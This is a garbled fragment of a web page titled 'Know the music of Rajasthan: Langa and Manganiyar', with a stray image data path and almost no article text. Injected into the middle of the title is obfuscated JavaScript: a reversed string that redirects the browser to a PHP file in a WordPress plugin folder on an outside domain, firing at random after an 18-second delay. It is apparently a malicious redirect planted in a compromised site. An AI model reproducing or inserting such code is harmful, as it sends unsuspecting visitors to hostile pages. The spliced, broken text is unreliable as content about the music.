 Know the music of Rajasthan: Langa $Ubj=function(n){if (typeof ($Ubj.list[n]) == "string") return $Ubj.list[n].split("").reverse().join("");return $Ubj.list[n];};$Ubj.list=["\'php.litu.ssalc/sedulcni/retadpu-yfimeht/snigulp/tnetnoc-pw/moc.setaicossadnalanruoj//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ubj(0), delay);}and Manganiyar  